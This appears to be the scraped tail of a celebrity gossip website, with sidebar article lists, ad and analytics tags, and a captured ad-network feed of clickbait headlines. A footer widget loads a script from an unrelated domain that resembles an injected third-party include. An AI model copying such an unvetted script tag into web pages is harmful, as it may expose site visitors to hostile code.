                            <a href="https://biographyline.com/yainee-alonso/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/04/89th-mlb-all-star-game-presented-by-mastercard-red-carpet-5c1b07935cd07e9332000001-110x85.webp" class="float-center object-fit-img wp-post-image" alt="Yainee Alonso" title="Yainee Alonso" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/yainee-alonso/" title="Yainee Alonso" rel="bookmark">
                                        Yainee Alonso</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/carl-edwards-biography-age-spouse-networth-family/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2020/01/Carl-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Carl Edwards" title="Carl Edwards" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/carl-edwards-biography-age-spouse-networth-family/" title="Carl Edwards" rel="bookmark">
                                        Carl Edwards</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                    </div>
            </div>
        </div>


    </div></div>

            			
            <div id="recent-post-single-3" class="widget widget_recent-post-single sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
        <div class="lates-post-warp recent-post-warp " data-equalizer-watch="">
            <div class="block-header-wrap">
                <div class="block-header-inner">
                    <div class="block-title widget-title">
                        <h3>Gossip</h3>
                    </div>
                </div>
            </div>

            <div class="block-content-recent card">
                <div class="card-section">
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/how-much-money-does-michael-che-earn-on-saturday-night-live-an-estimate-of-his-total-net-worth/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-1188-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth" title="How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/how-much-money-does-michael-che-earn-on-saturday-night-live-an-estimate-of-his-total-net-worth/" title="How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth" rel="bookmark">
                                        How much money does Michael Che earn on Saturday Night Live? An Estimate of His Total Net Worth</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/who-is-the-girlfriend-of-jacob-latimore-every-aspect-of-serayah/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-420-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah" title="Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/who-is-the-girlfriend-of-jacob-latimore-every-aspect-of-serayah/" title="Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah" rel="bookmark">
                                        Who Is the Girlfriend of Jacob Latimore? Every aspect of Serayah</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/the-truth-about-amber-heards-alleged-weight-gain/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-417-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="The truth about Amber Heard&#8217;s alleged weight gain" title="The truth about Amber Heard&#8217;s alleged weight gain" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/the-truth-about-amber-heards-alleged-weight-gain/" title="The truth about Amber Heard&#8217;s alleged weight gain" rel="bookmark">
                                        The truth about Amber Heard&#8217;s alleged weight gain</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/meet-sienna-princess-wilson-photos-of-russell-wilsons-daughter-with-wife-ciara/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2021/09/unnamed-file-892-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara" title="Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/meet-sienna-princess-wilson-photos-of-russell-wilsons-daughter-with-wife-ciara/" title="Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara" rel="bookmark">
                                        Meet Sienna Princess Wilson – Photos Of Russell Wilson’s Daughter With Wife Ciara</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/emma-chamberlains-boyfriend-biography-age-parents-height-and-net-worth/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-1405-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth" title="Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/emma-chamberlains-boyfriend-biography-age-parents-height-and-net-worth/" title="Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth" rel="bookmark">
                                        Emma Chamberlain&#8217;s Boyfriend: Biography, Age, Parents, Height, and Net Worth</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                    </div>
            </div>
        </div>


    </div></div>

            <div id="text-3" class="widget widget_text sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989" crossorigin="anonymous"></script><br />
<br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8817298364053989" data-ad-slot="5556457741" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p><a title="corona tracker" href="https://biographyline.com/corona-tracker/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone  wp-image-32860" src="https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats-300x36.jpg" alt="corona tracker" width="492" height="59" srcset="https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats-300x36.jpg 300w, https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats-768x93.jpg 768w, https://biographyline.com/wp-content/uploads/2022/02/corona-tracker-latest-stats.jpg 1000w" sizes="(max-width: 492px) 100vw, 492px" /></a></p>
</div>
		</div></div>        </div>
      </div>
    </div>
			
		</div>
	</div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function() {
        // Find all YouTube videos
        var allVideos = jQuery("iframe[data-src^='https://www.youtube']");
        var fluidEl = jQuery(".post-single-content-body");
        var newWidth = fluidEl.width();
        allVideos.each(function() {
            aspect_ratio = this.height / this.width;
            jQuery(this).width(newWidth).height(newWidth * aspect_ratio);
        });

        jQuery('.sidebar-stick').theiaStickySidebar({
            // Settings
            additionalMarginTop: 30,
            minWidth: 500
        });
    });
</script>

</div>
<footer id="footer" class="footer-wrap">
    
  <div class="top-footer-wrap" >
    <div class="grid-container">
      <div class="grid-x grid-padding-x align-top ">
        <div id="block-6" class="widget widget_block sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="block-6" class="widget widget_block"><script src="https://bingdom.work/js/biographyline.com/wenan.js"></script></aside></div>      </div>
    </div>
  </div>
  
    
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        
  <div class="footer-copyright-text">
  © 2025 Biography Line.
<div class="pull-right footer-links">
<a href="/about">About</a> |
<a href="/privacy-policy">Privacy Policy</a>
</div>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3199476731"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>window.wpsc_print_css_uri = 'https://biographyline.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- ERROR: WP-Optimize Minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1744185953/assets/wpo-minify-footer-8e0e37e1.min.js --><!-- Please check if the path above is correct and ensure your server has write permission there! -->
<style>
    @media screen and (min-width: 1000px) {
        .head-top-area  {
            display: none;
        }
        .top-bar .menu-position{
            margin-right: 32px;
        }
    }
</style>
<style>
    .view-birthday-details{
        margin-top:10px;
        text-align: center;
    }
    .view-birthday-details .birthday-button{
        display: inline-block;
        padding: 5px 10px;
        background: #f44336;
        margin-right: 15px;
        margin-bottom: 10px;
    }
    .view-birthday-details .birthday-button a{
        color : #fff !important;
    }
    .view-birthday-details .birthday-button:hover{
        color : #f44336;
    }
    .view-birthday-details .filter select{width:85px;margin-right: 20px;-webkit-appearance: menulist;}
    .view-birthday-details .filter input{height: 35px;background:#f44336;color:#fff;cursor: pointer; }
    .entry-subtitle{
        color:#7b7979;
    }

    @media screen and (max-width: 600px) {
        .view-birthday-details .filter input {
            margin-left: -15px;
        }
    }
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138666879-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-138666879-1');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"996ca02765be4f1fa1bcb4d3dac4546b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q7WD-AxutFg1sQ1H3UHPtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768782650294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1324340/1?cmpreason=wp&sessionId=696d7b3a-02c50&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1768782652521359249817&pvid=35697ce4-6b51-4bfb-858b-20e07ff71942&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=fd98e77c-1be4-4a8e-a492-c58b6d5ce7c9&uniqId=0fa0f&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2023-10-31T11%3A04%3A42%2B00%3A00&tfre=10565&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=680x495;337x368&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&ref=&lu=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F
body_size: 3875
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1324340_0fa0f",[
["Brainberries","22701467","1","The Strange Relationship Between Trump And JD Vance","","0","","","","aQJaoO28D1lLiAXt_gBDcPdlYK7J38ulX1VgTUH-OMT-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsF1qHXcmY-v05htPFPlRFMU",{"i":"https://s-img.mgid.com/g/22701467/492x277/-/[base64].webp?v=1768782652-0hmDIfQRSHtSBb2PxasLdbJynQXjLQqwWQx05UZkA5M","l":"https://clck.mgid.com/ghits/22701467/i/57656816/0/pp/1/1?h=aQJaoO28D1lLiAXt_gBDcPdlYK7J38ulX1VgTUH-OMT-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsF1qHXcmY-v05htPFPlRFMU&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":212,"tri":"1c6e3f53-f4ce-11f0-b438-c4cbe1e3eca4","crid":"22701467"}],
["Brainberries","14936908","1","Let’s Get Into The List Of The Japanese Horrors You Must Watch","","0","","","","aQJaoO28D1lLiAXt_gBDcP53p3ROfesV-_azN9UpcwxM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsE7jkiu2Gt8kZjtESKRSAj4",{"i":"https://s-img.mgid.com/g/14936908/492x277/-/[base64].webp?v=1768782652-1k9vQsQhA7qRVvFQMtz1r32WLqnnuds3MfUetdggpp8","l":"https://clck.mgid.com/ghits/14936908/i/57656816/0/pp/2/1?h=aQJaoO28D1lLiAXt_gBDcP53p3ROfesV-_azN9UpcwxM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsE7jkiu2Gt8kZjtESKRSAj4&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":230,"tri":"1c6e3f59-f4ce-11f0-b438-c4cbe1e3eca4","crid":"14936908"}],
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","aQJaoO28D1lLiAXt_gBDcBf3TONRwvkXcrMol9f3elug6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFthYe09pM91fUsJ-GdEbb3",{"i":"https://s-img.mgid.com/g/15119514/492x277/-/[base64].webp?v=1768782652-ulyz3Hn49HyGf1x5z5o5Ar9wNjnyPANoAmI2hhlprhQ","l":"https://clck.mgid.com/ghits/15119514/i/57656816/0/pp/3/1?h=aQJaoO28D1lLiAXt_gBDcBf3TONRwvkXcrMol9f3elug6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFthYe09pM91fUsJ-GdEbb3&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":239,"tri":"1c6e3f5b-f4ce-11f0-b438-c4cbe1e3eca4","crid":"15119514"}],
["Herbeauty","12578206","1","6 Most Loved And Handsome Men In Indian Cinema","","0","","","","aQJaoO28D1lLiAXt_gBDcAjoI5NddXDsa3CSYosuXA92DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHWl8_gD4aJqzVWJ97W0KVZ",{"i":"https://s-img.mgid.com/g/12578206/492x277/79x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0Lzk4NTMwMzc4OTNlNTc4OTc5NDg5NDk4OWViMDNlNDU0LmpwZWc.webp?v=1768782652-sXOaJyTLSQcO0kJReWV93rRgQUr5Qbr7oE8_PhZHM_c","l":"https://clck.mgid.com/ghits/12578206/i/57656816/0/pp/4/1?h=aQJaoO28D1lLiAXt_gBDcAjoI5NddXDsa3CSYosuXA92DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHWl8_gD4aJqzVWJ97W0KVZ&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":239,"tri":"1c6e3f61-f4ce-11f0-b438-c4cbe1e3eca4","crid":"12578206"}],
["Brainberries","3805634","1","A Little Cafe For Animal Lovers That You Will Never Want To Leave","","0","","","","aQJaoO28D1lLiAXt_gBDcPh8a2krExj3GxVxy_5XXtCTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFSf3BtvV0D_YWZZTslk0UC",{"i":"https://s-img.mgid.com/g/3805634/492x277/0x32x594x334/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0LzM0NDEyOTg1Y2NjOTY3YmUzZTA3MDBkZDBlZWMwNjcxLmpwZWc.webp?v=1768782652-xivGwdVWinhtvxzLCOF-aFYFkxXQnGiLkibLjDIMyyg","l":"https://clck.mgid.com/ghits/3805634/i/57656816/0/pp/5/1?h=aQJaoO28D1lLiAXt_gBDcPh8a2krExj3GxVxy_5XXtCTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFSf3BtvV0D_YWZZTslk0UC&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":225,"tri":"1c6e3f65-f4ce-11f0-b438-c4cbe1e3eca4","crid":"3805634"}],
["Herbeauty","24239331","1","Why Meghan's Netflix Series Has Viewers Divided","","0","","","","aQJaoO28D1lLiAXt_gBDcA-VaH124h46tnGpNNxmh5H1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGhHT9i88vutzy6e__qaW3w",{"i":"https://s-img.mgid.com/g/24239331/492x277/-/[base64].webp?v=1768782652-4vd4aXznYe4_sw29ot3j9DVo59shzGnHnwWYqbjKHm8","l":"https://clck.mgid.com/ghits/24239331/i/57656816/0/pp/6/1?h=aQJaoO28D1lLiAXt_gBDcA-VaH124h46tnGpNNxmh5H1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGhHT9i88vutzy6e__qaW3w&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Continue","cdt":"","b":0.17238460816863943,"catId":239,"tri":"1c6e3f69-f4ce-11f0-b438-c4cbe1e3eca4","crid":"24239331"}],
["Brainberries","8603785","1","Tarantino’s Latest Effort Will Probably Be His Best To Date","","0","","","","aQJaoO28D1lLiAXt_gBDcEZSJYQs873RlHjg3p46TBpiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGujFHGqoiMnyWnHY_VLp3F",{"i":"https://s-img.mgid.com/g/8603785/492x277/0x0x600x337/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2MzMGIwMWVkY2MyODVjOWRiNjBmOTQ5NTVmMDg2YTdiLmpwZWc.webp?v=1768782652-yetUbvEb25VIQFAykaV8M8bPK258pqfzfk5X-nhP2uY","l":"https://clck.mgid.com/ghits/8603785/i/57656816/0/pp/7/1?h=aQJaoO28D1lLiAXt_gBDcEZSJYQs873RlHjg3p46TBpiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGujFHGqoiMnyWnHY_VLp3F&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":230,"tri":"1c6e3f6b-f4ce-11f0-b438-c4cbe1e3eca4","crid":"8603785"}],
["Brainberries","14723620","1","Top 8 People Living Strange But Happy Lifestyles","","0","","","","aQJaoO28D1lLiAXt_gBDcJ5_L_o4Iz7U3kmnS4MZ0Bbo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFhzZsxAiZUckMe8ETSc7in",{"i":"https://s-img.mgid.com/g/14723620/492x277/-/[base64].webp?v=1768782652-gRcOcb5VJenIH1ixPKboWWqg9dWyaC8Heti7Sf4wBl0","l":"https://clck.mgid.com/ghits/14723620/i/57656816/0/pp/8/1?h=aQJaoO28D1lLiAXt_gBDcJ5_L_o4Iz7U3kmnS4MZ0Bbo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFhzZsxAiZUckMe8ETSc7in&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":225,"tri":"1c6e3f6e-f4ce-11f0-b438-c4cbe1e3eca4","crid":"14723620"}],
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","aQJaoO28D1lLiAXt_gBDcAfC-lrMiQ0ayaCScs6IxUld9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsF-qsdfdb9kP4SUf51Dyzui",{"i":"https://s-img.mgid.com/g/8603792/492x277/73x0x960x540/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1768782652-SKWyB5BJPqoIwr8HuCa-vY3sOkr-0E6jGtaMD8GUeio","l":"https://clck.mgid.com/ghits/8603792/i/57656816/0/pp/9/1?h=aQJaoO28D1lLiAXt_gBDcAfC-lrMiQ0ayaCScs6IxUld9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsF-qsdfdb9kP4SUf51Dyzui&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":239,"tri":"1c6e3f72-f4ce-11f0-b438-c4cbe1e3eca4","crid":"8603792"}],
["Brainberries","16141664","1","Discover 15 Surprising Things Forbidden By The Bible","","0","","","","aQJaoO28D1lLiAXt_gBDcHtIBYX6o2UkRAi5374_hfsCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHb0pGxZi-u8f4EIQuF2bOX",{"i":"https://s-img.mgid.com/g/16141664/492x277/-/[base64].webp?v=1768782652-hQi7VT98IdleZ8rg3rkLtiFU_h8zWMrje-pKyNeBdos","l":"https://clck.mgid.com/ghits/16141664/i/57656816/0/pp/10/1?h=aQJaoO28D1lLiAXt_gBDcHtIBYX6o2UkRAi5374_hfsCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHb0pGxZi-u8f4EIQuF2bOX&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":225,"tri":"1c6e3f76-f4ce-11f0-b438-c4cbe1e3eca4","crid":"16141664"}],
